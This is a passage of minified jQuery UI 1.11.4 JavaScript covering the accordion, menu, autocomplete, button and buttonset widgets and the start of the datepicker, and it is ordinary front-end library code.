t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=e()):t.active===!1?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var t,i=this.options,n=i.heightStyle,s=this.element.parent();this.active=this._findActive(i.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),n=t.next(),s=n.uniqueId().attr("id");t.attr("aria-controls",s),n.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===n?(t=s.height(),this.element.siblings(":visible").each(function(){var i=e(this),n=i.css("position");"absolute"!==n&&"fixed"!==n&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===n&&(t=0,this.headers.next().each(function(){t=Math.max(t,e(this).css("height","").height())}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i=this.options,n=this.active,s=e(t.currentTarget),a=s[0]===n[0],o=a&&i.collapsible,r=o?e():s.next(),l=n.next(),c={oldHeader:n,oldPanel:l,newHeader:o?e():s,newPanel:r};t.preventDefault(),a&&!i.collapsible||this._trigger("beforeActivate",t,c)===!1||(i.active=!o&&this.headers.index(s),this.active=a?e():s,this._toggle(c),n.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),a||(s.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),s.next().addClass("ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,n=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=n,this.options.animate?this._animate(i,n,t):(n.hide(),i.show(),this._toggleComplete(t)),n.attr({"aria-hidden":"true"}),n.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&n.length?n.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(e(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,t,i){var n,s,a,o=this,r=0,l=e.css("box-sizing"),c=e.length&&(!t.length||e.index()<t.index()),d=this.options.animate||{},u=c&&d.down||d,h=function(){o._toggleComplete(i)};return"number"==typeof u&&(a=u),"string"==typeof u&&(s=u),s=s||u.easing||d.easing,a=a||u.duration||d.duration,t.length?e.length?(n=e.show().outerHeight(),t.animate(this.hideProps,{duration:a,easing:s,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:a,easing:s,complete:h,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==o.options.heightStyle&&(i.now=Math.round(n-t.outerHeight()-r),r=0)}})):t.animate(this.hideProps,a,s,h):e.animate(this.showProps,a,s,h)},_toggleComplete:function(e){var t=e.oldPanel;t.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}}),e.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(e){e.preventDefault()},"click .ui-menu-item":function(t){var i=e(t.target);!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&e(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var i=e(t.currentTarget);i.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,i)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(e,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(e,i)},blur:function(t){this._delay(function(){e.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){this._closeOnDocumentClick(e)&&this.collapseAll(e),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=e(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){var i,n,s,a,o=!0;switch(t.keyCode){case e.ui.keyCode.PAGE_UP:this.previousPage(t);break;case e.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case e.ui.keyCode.HOME:this._move("first","first",t);break;case e.ui.keyCode.END:this._move("last","last",t);break;case e.ui.keyCode.UP:this.previous(t);break;case e.ui.keyCode.DOWN:this.next(t);break;case e.ui.keyCode.LEFT:this.collapse(t);break;case e.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case e.ui.keyCode.ENTER:case e.ui.keyCode.SPACE:this._activate(t);break;case e.ui.keyCode.ESCAPE:this.collapse(t);break;default:o=!1,n=this.previousFilter||"",s=String.fromCharCode(t.keyCode),a=!1,clearTimeout(this.filterTimer),s===n?a=!0:s=n+s,i=this._filterMenuItems(s),i=a&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(s=String.fromCharCode(t.keyCode),i=this._filterMenuItems(s)),i.length?(this.focus(t,i),this.previousFilter=s,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(e){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(e):this.select(e))},refresh:function(){var t,i,n=this,s=this.options.icons.submenu,a=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),a.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=e(this),i=t.parent(),n=e("<span>").addClass("ui-menu-icon ui-icon "+s).data("ui-menu-submenu-carat",!0);i.attr("aria-haspopup","true").prepend(n),t.attr("aria-labelledby",i.attr("id"))}),t=a.add(this.element),i=t.find(this.options.items),i.not(".ui-menu-item").each(function(){var t=e(this);n._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),i.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!e.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){"icons"===e&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(t.submenu),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this._super(e,t)},focus:function(e,t){var i,n;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),n=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",n.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=t.children(".ui-menu"),i.length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(t){var i,n,s,a,o,r;this._hasScroll()&&(i=parseFloat(e.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(e.css(this.activeMenu[0],"paddingTop"))||0,s=t.offset().top-this.activeMenu.offset().top-i-n,a=this.activeMenu.scrollTop(),o=this.activeMenu.height(),r=t.outerHeight(),0>s?this.activeMenu.scrollTop(a+s):s+r>o&&this.activeMenu.scrollTop(a+s-o+r))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",e,{item:this.active}))},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(t){var i=e.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var n=i?this.element:e(t&&t.target).closest(this.element.find(".ui-menu"));n.length||(n=this.element),this._close(n),this.blur(t),this.activeMenu=n},this.delay)},_close:function(e){e||(e=this.active?this.active.parent():this.element),e.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!e(t.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(e,t,i){var n;this.active&&(n="first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[e+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[t]()),this.focus(i,n)},nextPage:function(t){var i,n,s;return this.active?void(this.isLastItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=e(this),0>i.offset().top-n-s}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(t)},previousPage:function(t){var i,n,s;return this.active?void(this.isFirstItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=e(this),i.offset().top-n+s>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first()))):void this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||e(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var i=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),n=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return n.test(e.trim(e(this).text()))})}}),e.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,i,n,s=this.element[0].nodeName.toLowerCase(),a="textarea"===s,o="input"===s;this.isMultiLine=!!a||!o&&this.element.prop("isContentEditable"),this.valueMethod=this.element[a||o?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(s){if(this.element.prop("readOnly"))return t=!0,n=!0,void(i=!0);t=!1,n=!1,i=!1;var a=e.ui.keyCode;switch(s.keyCode){case a.PAGE_UP:t=!0,this._move("previousPage",s);break;case a.PAGE_DOWN:t=!0,this._move("nextPage",s);break;case a.UP:t=!0,this._keyEvent("previous",s);break;case a.DOWN:t=!0,this._keyEvent("next",s);break;case a.ENTER:this.menu.active&&(t=!0,s.preventDefault(),this.menu.select(s));break;case a.TAB:this.menu.active&&this.menu.select(s);break;case a.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(s),s.preventDefault());break;default:i=!0,this._searchTimeout(s)}},keypress:function(n){if(t)return t=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&n.preventDefault());if(!i){var s=e.ui.keyCode;switch(n.keyCode){case s.PAGE_UP:this._move("previousPage",n);break;case s.PAGE_DOWN:this._move("nextPage",n);break;case s.UP:this._keyEvent("previous",n);break;case s.DOWN:this._keyEvent("next",n)}}},input:function(e){return n?(n=!1,void e.preventDefault()):void this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(e),void this._change(e))}}),this._initSource(),this.menu=e("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];e(t.target).closest(".ui-menu-item").length||this._delay(function(){var t=this;this.document.one("mousedown",function(n){n.target===t.element[0]||n.target===i||e.contains(i,n.target)||t.close()})})},menufocus:function(t,i){var n,s;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){e(t.target).trigger(t.originalEvent)})):(s=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:s})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(s.value),n=i.item.attr("aria-label")||s.value,void(n&&e.trim(n).length&&(this.liveRegion.children().hide(),e("<div>").text(n).appendTo(this.liveRegion))))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=e("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?e(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var t,i,n=this;e.isArray(this.options.source)?(t=this.options.source,this.source=function(i,n){n(e.ui.autocomplete.filter(t,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(t,s){n.xhr&&n.xhr.abort(),n.xhr=e.ajax({url:i,data:t,dataType:"json",success:function(e){s(e)},error:function(){s([])}})}):this.source=this.options.source},_searchTimeout:function(e){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),i=this.menu.element.is(":visible"),n=e.altKey||e.ctrlKey||e.metaKey||e.shiftKey;(!t||t&&!i&&!n)&&(this.selectedItem=null,this.search(null,e))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(e):void 0},_search:function(e){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return e.proxy(function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(e){e&&(e=this._normalize(e)),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:e.map(t,function(t){return"string"==typeof t?{label:t,value:t}:e.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(e.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var n=this;e.each(i,function(e,i){n._renderItemData(t,i)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return e("<li>").text(i.label).appendTo(t)},_move:function(e,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t):void this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(e,t),t.preventDefault())}}),e.extend(e.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var n=RegExp(e.ui.autocomplete.escapeRegex(i),"i");return e.grep(t,function(e){return n.test(e.label||e.value||e)})}}),e.widget("ui.autocomplete",e.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(e>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),e("<div>").text(i).appendTo(this.liveRegion))}}),e.ui.autocomplete;var h,p="ui-button ui-widget ui-state-default ui-corner-all",f="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",m=function(){var t=e(this);setTimeout(function(){t.find(":ui-button").button("refresh")},1)},g=function(t){var i=t.name,n=t.form,s=e([]);return i&&(i=i.replace(/'/g,"\\'"),s=n?e(n).find("[name='"+i+"'][type=radio]"):e("[name='"+i+"'][type=radio]",t.ownerDocument).filter(function(){return!this.form})),s};e.widget("ui.button",{version:"1.11.4",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,m),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var t=this,i=this.options,n="checkbox"===this.type||"radio"===this.type,s=n?"":"ui-state-active";null===i.label&&(i.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(p).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){i.disabled||this===h&&e(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){i.disabled||e(this).removeClass(s)}).bind("click"+this.eventNamespace,function(e){i.disabled&&(e.preventDefault(),e.stopImmediatePropagation())}),this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}}),n&&this.element.bind("change"+this.eventNamespace,function(){t.refresh()}),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){return!i.disabled&&void 0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1;e(this).addClass("ui-state-active"),t.buttonElement.attr("aria-pressed","true");var n=t.element[0];g(n).not(n).map(function(){return e(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!i.disabled&&(e(this).addClass("ui-state-active"),h=this,void t.document.one("mouseup",function(){h=null}))}).bind("mouseup"+this.eventNamespace,function(){return!i.disabled&&void e(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(t){return!i.disabled&&void((t.keyCode===e.ui.keyCode.SPACE||t.keyCode===e.ui.keyCode.ENTER)&&e(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){e(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===e.ui.keyCode.SPACE&&e(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){var e,t,i;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(e=this.element.parents().last(),t="label[for='"+this.element.attr("id")+"']",this.buttonElement=e.find(t),this.buttonElement.length||(e=e.length?e.siblings():this.element.siblings(),this.buttonElement=e.filter(t),this.buttonElement.length||(this.buttonElement=e.find(t))),this.element.addClass("ui-helper-hidden-accessible"),i=this.element.is(":checked"),i&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",i)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(p+" ui-state-active "+f).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(e,t){return this._super(e,t),"disabled"===e?(this.widget().toggleClass("ui-state-disabled",!!t),this.element.prop("disabled",!!t),void(t&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var t=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?g(this.element[0]).each(function(){e(this).is(":checked")?e(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):e(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var t=this.buttonElement.removeClass(f),i=e("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),n=this.options.icons,s=n.primary&&n.secondary,a=[];n.primary||n.secondary?(this.options.text&&a.push("ui-button-text-icon"+(s?"s":n.primary?"-primary":"-secondary")),n.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+n.primary+"'></span>"),n.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+n.secondary+"'></span>"),this.options.text||(a.push(s?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",e.trim(i)))):a.push("ui-button-text-only"),t.addClass(a.join(" "))}}),e.widget("ui.buttonset",{version:"1.11.4",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(e,t){"disabled"===e&&this.buttons.button("option",e,t),this._super(e,t)},refresh:function(){var t="rtl"===this.element.css("direction"),i=this.element.find(this.options.items),n=i.filter(":ui-button");
i.not(":ui-button").button(),n.button("refresh"),this.buttons=i.map(function(){return e(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return e(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),e.ui.button,e.extend(e.ui,{datepicker:{version:"1.11.4"}});var v;e.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return r(this._defaults,e||{}),this},_attachDatepicker:function(t,i){var n,s,a;n=t.nodeName.toLowerCase(),s="div"===n||"span"===n,t.id||(this.uuid+=1,t.id="dp"+this.uuid),a=this._newInst(e(t),s),a.settings=e.extend({},i||{}),"input"===n?this._connectDatepicker(t,a):s&&this._inlineDatepicker(t,a)},_newInst:function(t,i){var n=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:n,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?a(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var n=e(t);i.append=e([]),i.trigger=e([]),n.hasClass(this.markerClassName)||(this._attachments(n,i),n.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),e.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var n,s,a,o=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=e("<span class='"+this._appendClass+"'>"+o+"</span>"),t[r?"before":"after"](i.append)),t.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),n=this._get(i,"showOn"),("focus"===n||"both"===n)&&t.focus(this._showDatepicker),("button"===n||"both"===n)&&(s=this._get(i,"buttonText"),a=this._get(i,"buttonImage"),i.trigger=e(this._get(i,"buttonImageOnly")?e("<img/>").addClass(this._triggerClass).attr({src:a,alt:s,title:s}):e("<button type='button'></button>").addClass(this._triggerClass).html(a?e("<img/>").attr({src:a,alt:s,title:s}):s)),t[r?"before":"after"](i.trigger),i.trigger.click(function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,i,n,s,a=new Date(2009,11,20),o=this._get(e,"dateFormat");o.match(/[DM]/)&&(t=function(e){for(i=0,n=0,s=0;e.length>s;s++)e[s].length>i&&(i=e[s].length,n=s);return n},a.setMonth(t(this._get(e,o.match(/MM/)?"monthNames":"monthNamesShort"))),a.setDate(t(this._get(e,o.match(/DD/)?"dayNames":"dayNamesShort"))+20-a.getDay())),e.input.attr("size",this._formatDate(e,a).length)}},_inlineDatepicker:function(t,i){var 